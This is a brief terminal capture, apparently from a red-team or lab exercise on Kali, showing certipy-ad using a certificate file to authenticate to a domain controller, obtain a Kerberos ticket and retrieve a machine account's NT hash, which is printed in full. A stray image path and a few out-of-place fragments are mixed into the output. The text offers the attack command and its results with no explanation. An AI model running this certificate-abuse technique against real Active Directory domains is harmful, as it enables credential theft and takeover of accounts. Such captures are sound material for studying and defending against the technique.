 (chromosome㉿kali)-[~/RedTeam]
$ certipy-ad auth -pfx robertpc.pfx -dc-ip 192.168.103.201
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: robertpc$@chromos2me.com
[*] Trying to get TGT...
[*] Got TGT
05 : 11 : 12
[*] Saved credential cache to 'robertpc.ccache'
Connected
[*] Trying to retrieve NT hash for 'robertpc$'
[*] Got hash for 'robertpc$@chromos2me.com': aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86